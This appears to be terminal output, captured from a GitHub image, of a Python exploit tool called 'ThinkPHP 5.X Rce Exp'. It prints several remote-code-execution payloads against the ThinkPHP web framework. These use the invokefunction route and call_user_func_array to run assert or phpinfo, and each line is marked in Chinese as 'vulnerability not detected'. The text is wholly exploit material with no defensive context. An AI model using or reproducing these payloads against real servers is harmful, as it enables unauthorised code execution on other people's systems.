 E:\Git\thinkphp5.0.-Rce (master -> origin)
λ python3 thinkphp5.0rce.py
ThinkPHP 5.X Rce Exp
-By:Sp4ce
Thanks To:@tdcoming
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo(); 未检测到漏洞
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 未检测到漏洞
[-] Payload=> ?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 未检测到漏洞
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo(); 未检测到漏洞
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 未检测到漏洞
[-] Payload=> ?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 未检测到漏洞
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo(); 未检测到漏洞
[-] Payload=> ?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 未检测到漏洞